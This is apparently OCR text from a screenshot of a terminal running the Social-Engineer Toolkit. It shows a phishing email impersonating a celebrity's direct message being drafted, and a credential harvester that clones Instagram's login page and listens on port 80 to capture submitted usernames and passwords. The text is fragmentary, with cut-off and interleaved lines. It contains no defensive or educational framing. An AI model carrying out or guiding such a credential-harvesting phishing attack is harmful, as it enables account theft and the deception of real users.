 1 2 3 4
2
6:10
New Volume
Nexora
kevdyne@kevdyne: ~
File Actions Edit View Help
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
104 GB Vol...
set:mailer>1
Do you want to use a predefined template or craft
a one time email template.
direct message from @arianagrande
in? 'h' or 'p' [p]: p
apital) then hit {return} on a new
type END (capitals) when finished:
you want to check it out click th
e
LOVE
kevdyne@kevdyne: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: